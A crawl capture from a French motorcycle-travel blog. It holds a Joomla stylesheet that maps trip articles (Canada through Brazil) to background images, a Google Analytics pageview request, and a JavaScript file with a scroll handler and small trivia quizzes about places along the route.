    -Les "../" dans l'URL font remonter dans l'arborescence des dociers. IMPORANT !

Pour ajouter une image de font changer les parametres noté #note# dans les ligne suivantes (garder une copie de l'exemple pour une autre fois).
    
    .article-#nom de larticle sans espaves ni accent#{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/#image.JPG#) ;
        background-size: #100% si l'image et plus haute que large#
                         #__________________ sil l'image et plus large que haute#
    }

    -puis directement dans joomla, inserer les deux lignes de codes "modifier" qui sont pointé d'une fleche :
      ->  <div class="article-#nom de larticle sans espaves ni accent, et laisser l'espace après le nom juste là#-> bgArticle">
          <p></p>
          article
          <p></p>
      ->  </div>
        
*//*---------------------------------------------*/

@media only screen and (min-width: 768px){

/* ---canada------- */
    .article-OnPackteNosPtits{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/on-packte.JPG) ;
        /*background-size:*/
    }
    .article-LhospitaliteCommeArt{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/l-hospitalite.JPG) ;
        /*background-size:*/
    }
    .article-MaisOuEstPasse{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/mais-ou-est-passe.JPG) ;
        /*background-size:*/
    }
    .article-OntarioManitobaSaskatchewan{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ontario.JPG) ;
        /*background-size:*/
    }
    .article-CanadaNotDry{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/canada-not-dry.JPG) ;
        /*background-size:*/
    }
    .article-NePasVendreLaPhoto{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ne-pas-vendre.JPG) ;
        /*background-size:*/
    }
    .article-HouHou{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/hou-hou.JPG) ;
        /*background-size:*/
    }
    .article-LeYukon{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/le-yukon.JPG) ;
        /*background-size:*/
    }
    .article-MidnightSun{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/midnihgt.JPG) ;
        /*background-size:*/
    }
    .article-OnAMisLePaquet{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/on-a-mis.JPG) ;
        /*background-size:*/
    }
    .article-LAventureCanadienne{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/l-aventure-canadienne.JPG) ;
        /*background-size:*/
    }

/* ---USA------- */
    .article-WashingtonState{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/washinghton.jpg) ;
        /*background-size:*/
    }
    .article-Idaho{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/idaho.jpg) ;
        /*background-size:*/
    }
    .article-Wyoming{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/wyoming.jpg) ;
        /*background-size:*/
    }
    .article-SouthDakota{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/southdakota.jpg) ;
        /*background-size:*/
    }
    .article-EscalesAmicales{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/illinois.jpg) ;
        /*background-size:*/
    }
    .article-FlorideSunset{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/floride.jpg) ;
        /*background-size:*/
    }
    .article-LeSud{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/le-sud.jpg) ;
        /*background-size:*/
    }
    .article-AmeriqueInsolite{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/amerique.jpg) ;
        /*background-size:*/
    }
    .article-Texas{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/texas.jpg) ;
        /*background-size:*/
    }

/* ---Mexique------ */
    .article-Chihuahua{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/chihuahua.JPG) ;
        /*background-size:*/
    }
    .article-Zacatecas{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/zacatecas.JPG) ;
        /*background-size:*/
    }
    .article-VivaLesMotards{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/viva-les-motards.JPG) ;
        /*background-size:*/
    }
    .article-Guanajuato{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/guanajuato.JPG) ;
        /*background-size:*/
    }
    .article-Mexico{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/mexico.JPG) ;
        /*background-size:*/
    }
    .article-TaxiCoxATaxco{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/taxco.JPG) ;
        /*background-size:*/
    }
    .article-Ecologie{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ecologie.JPG) ;
        /*background-size:*/
    }
    .article-Chiapas{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/chiapas.JPG) ;
        /*background-size:*/
    }
    .article-MayaQueDesTemples{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/maya.JPG) ;
        /*background-size:*/
    }
    .article-AkumalAuVentre{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/akumal.JPG) ;
        /*background-size:*/
    }

/* ---Belize------ */
    .article-Belize{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/belize.jpg) ;
        /*background-size:*/
    }

/* ---Guatemala------ */
    .article-GuatemalaJova{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/guatemala-jova.jpg) ;
        /*background-size:*/
    }
    .article-EauTerreFeu{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/eau-terre-feu.jpg) ;
        /*background-size:*/
    }

/* ---El Salvador - Honduras------ */
    .article-MigrationDeMotards{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/salvador.jpg) ;
        /*background-size:*/
    }

/* ---Costa Rica------ */
    .article-CostaRica{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/costarica.jpg) ;
        /*background-size:*/
    }

/* ---Panama------ */
    .article-Panama{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/transa.JPG) ;
        /*background-size:*/
    }

/* ---Colombie------ */
    .article-SousLeCharme{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/sous-le-charme.JPG)   ;
        /*background-size:*/
    }
    .article-QuElleEtaitVerte{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/vallee-verte.JPG) ;
        /*background-size:*/
    }

/* ---Equateur------ */
    .article-Equateur{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/equateur.JPG) ;
        /*background-size:*/
    }

/* ---Perou------ */
    .article-LaRouteMoche{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/la-route.JPG) ;
        /*background-size:*/
    }
    .article-AndesAuDesert{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/andesDessert.JPG) ;
        /*background-size:*/
    }
    .article-DesertAuAndes{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/dessertAdes.JPG) ;
        /*background-size:*/
    }
    .article-ValleeDeCuzco{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/valle-cuzco.JPG) ;
        /*background-size:*/
    }
    .article-MachuPicchu{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/machupicchu.JPG) ;
        /*background-size:*/
    }
    .article-Titicaca{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/titicaca.JPG) ;
        /*background-size:*/
    }

/* ---Bolivie------ */
    .article-RouteDeLaMort{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/route-mort.JPG) ;
        /*background-size:*/
    }
    .article-DesMontsMerveilles{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/mont-merveille.JPG) ;
        /*background-size:*/
    }

/* ---Chili - Argentine------ */
    .article-SanPedro{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/san-pedro.JPG) ;
        /*background-size:*/
    }
    .article-ArgentineRouta40{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/routa40.JPG) ;
        /*background-size:*/
    }
    .article-LaPatagonieChilienne{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/la-patagonie.JPG) ;
        /*background-size:*/
    }
    .article-DerniersKms{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/dernier-km.JPG) ;
        /*background-size:*/
    }
    .article-Ushuaia{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ushuaia.JPG) ;
        /*background-size:*/
    }
    .article-AmisDeLaRuta3{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/ruta3.JPG) ;
        /*background-size:*/
    }
    .article-BonsAirsDArgentine{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/les-bons-aires.JPG) ;
        /*background-size:*/
    }

/* ---brésil------ */
    .article-LaFeerie{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/feerie.JPG) ;
        /*background-size:*/
    }
    .article-JungleUrbaine{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/jungle-urbaine.JPG) ;
        /*background-size:*/
    }
    .article-RioTerminus{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/rio.JPG) ;
        /*background-size:*/
    }
    .article-Epilogue{
        background-image: url(../../../images/phocagallery/Gallery_articles_slide/images-modules-articles/background/) ;
        /*background-size:*/
    }


/*
<div class="article-Epilogue bgArticle">
</div>

*/

.bgArticle{
    background-attachment: fixed ;
    background-repeat: no-repeat ;
    background-size: 100%  ;
}
    
    
    
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1645313450&t=pageview&_s=1&dl=https%3A%2F%2Ftransam2011.fr%2Fblog%2Fpost%2F1%2Frallye-moto-feminin&ul=en-us%40posix&dt=Rallye%20moto%20f%C3%A9minin&sr=1280x720&vp=1280x720&_u=IEBAAEABCAAAACAAI~&jid=1191060348&gjid=844654381&cid=630445484.1763808954&tid=UA-50811284-2&_gid=316496167.1763808954&_r=1&_slc=1&z=1802208367
body_size: -450
content:
2,cG-SY4DJ926MD

--- FILE ---
content_type: application/javascript
request_url: https://transam2011.fr/templates/rt_lexicon/js/js-basile.js
body_size: 2060
content:
////////////////////////////////////////////////////////////////////////
// Fonction qui change la valeur "top" des bouttons de navigation dans les articles
var y ;
function scrolltop(){
    y = window.pageYOffset ;
    var pagenav = document.getElementsByClassName('pagenav') ;
    if(y>100){
        document.getElementById('totopdiv').style.top='10px' ;
        for(pa of pagenav){
            pa.style.top='10px' ;
        };
    }
    else{
        document.getElementById('totopdiv').style.top='72px' ;  
        for(pa of pagenav){
            pa.style.top='72px' ;
        };
    };
}
window.addEventListener('scroll',scrolltop);


////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////
// fonction qui va tester la reponse de l'utilisateur Du grand Quizz

//empecher le reload de la page en apuyant sur enter dans le formulaire
myForm.addEventListener("keydown", function(e){if (e.keyCode==13) e.preventDefault()} );

//ajoute l'evenement au boutton
document.getElementById('bouttonquizz').addEventListener("click", quizz);


var validation= 0 ;
//réponse valide
var tableau = ['panama','chapeau'] ;
//fonction qui va chercher le text entrer par l'utilisateur demande un test et renvoie une réponse
function quizz(){
    var reponse = document.getElementById('reponse-quizz').value ;
    var message = test(reponse);
    document.getElementById('message-reponse').innerHTML= message ;
    setTimeout(function(){ 
            if(validation == 0 ){
                document.getElementById('message-reponse').innerHTML= 'Essayez à nouveau , <a class="a-couleur" href="index.php/reponse-du-grand-quizz">ou donnez-vous votre langue au chat ?</a>' ;
            }
        }, 2000);
}
//test ce que l'utilisateur à taper
function test(reputilisateur){
    for(tab of tableau){
        var test = reputilisateur.indexOf(tab) ;
        if(test >= 0){
            var res = 1 ;
            var reponse = tab ;
        }
    }
//reponse en fonction de la réponse e l'utilisateur
    if(res === 1 ){
        validation = 1 ;
        return 'Ouiii, bien joué, vous avez trouvé "'+ reponse +'". <a class="a-couleur" href="index.php?option=com_content&view=article&id=117">Explication ?</a>' ;
    }
    else{
        return 'Non, mauvaise réponse' ;
    }
}

////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////

//petits quizz
function petitquizzun(){
    document.getElementById('reponse1').innerHTML= "<span class='quizz1'>C'est de la neige! qui est bennée chaque jour par les camions de déneigement<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
}
function petitquizzdeux(){
    document.getElementById('reponse2').innerHTML= "<span class='quizz2'> il s'agit d'Inishuk, symbole inuit.<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
}
function petitquizztrois(){
    document.getElementById('reponse3').innerHTML= "<span class='quizz3'>La ville est White River. Il s'agit d'une sombre affaire d'ourson rendu orphelin par un chasseur d'ours résident de cette bourgade. L'homme l'adopte et finalement de refile à un militaire de passage qui en fait la mascotte de son régiment sous le nom de Winnie the pooh. Ce dernier est sur le point de traverser l'océan pour raison de première guerre mondiale. Avant d'aller s'enfouir dans les tranchées, le militaire le laisse au ZOO de Londres d'ou il inspirera les mecs qui en ferons un ours jaune qui mange du miel. Donc, sauf erreur, vous êtes sur la birthplace de Winnie the Pooh..<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzquatre(){
    document.getElementById('reponse4').innerHTML= "<span class='quizz4'>Ce grelot est destiné à effrayer les ours ! ou plutôt à les avertir de votre arrivée, car l'été ils sont très souvent en train de bouloter des baies dans les buissons et les accidents peuvent survenir lorsqu'ils sont surpris en plein péché de gourmandise! <img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzcinq(){
    document.getElementById('reponse5').innerHTML= "<span class='quizz5'>Ce sont des échelles à saumons. Elles sont mises en place pour permmettre aux saumons de remonter les barrages et revenir pondre sur le lieu de leur naissance et... mourir.<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzsix(){
    document.getElementById('reponse6').innerHTML= "<span class='quizz6'>coucou<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzsept(){
    document.getElementById('reponse7').innerHTML= "<span class='quizz7'>L'auteur du roman Twilight est de Fork et a situé l'histoire dans cette petite ville.<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzhuit(){
    document.getElementById('reponse8').innerHTML= "<span class='quizz8'>Un JACKALOPE...mais il n'existe pas c'est comme le Dahu<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzneuf(){
    document.getElementById('reponse9').innerHTML= "<span class='quizz9'>Palais de maÏs à Mitchell Dakota du Sud. Il faut savoir en plus que les décorations murals sont faites de grain de maïs et autres céréales, et sont remplacés tous les ans<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
    }
function petitquizzdix(){
    document.getElementById('reponse10').innerHTML= "<span class='quizz10'>coucou<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
}
function petitquizzonze(){
    document.getElementById('reponse11').innerHTML= "<span class='quizz11'>En perles<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
}
function petitquizzdouze(){
    document.getElementById('reponse12').innerHTML= "<span class='quizz12'>On appelle le lac titicaca le lac du jaguar de pierre<img onclick='fermer()' class='croix' src='/images/phocagallery/Gallery_articles_slide/utilitaires/x.png' alt='croix'></span>" ;
}

function fermer(){
    var para = document.getElementsByClassName('c-quizz');
    var button = document.getElementsByClassName('button-r');
    for(pa of para){
        pa.innerHTML= ' ' ;
    }
    for(bu of button){
        bu.style.display="block";
    }
}





